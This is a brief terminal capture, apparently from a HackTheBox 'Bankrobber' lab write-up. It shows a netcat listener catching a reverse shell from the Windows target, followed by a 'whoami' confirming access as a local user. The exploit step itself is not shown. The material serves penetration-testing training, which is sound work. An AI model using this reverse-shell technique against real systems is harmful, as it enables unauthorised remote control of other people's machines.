 kali@kali:~/htb/boxes/bankrobber/10.10.10.154$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.154] 50042
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. Alle rechten voorbehouden.
C:\xampp\htdocs\admin>
C:\xampp\htdocs\admin>
C:\xampp\htdocs\admin>whoami
whoami
bankrobber\cortin